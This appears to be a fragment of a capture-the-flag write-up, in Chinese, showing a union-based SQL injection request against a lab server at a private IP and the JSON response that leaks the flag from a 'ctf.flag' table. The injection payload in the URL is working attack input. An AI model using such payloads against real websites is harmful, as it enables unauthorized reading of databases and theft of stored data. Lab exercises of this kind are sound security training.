 http://172.72.23.23/?id=1 and 1=2 union select 1,2,group_concat(data) from ctf.flag--+
发送请求
请求结果
[
{
"id": "1",
"username": "2",
"password": "helloct{you_got_flag_23}"
}
]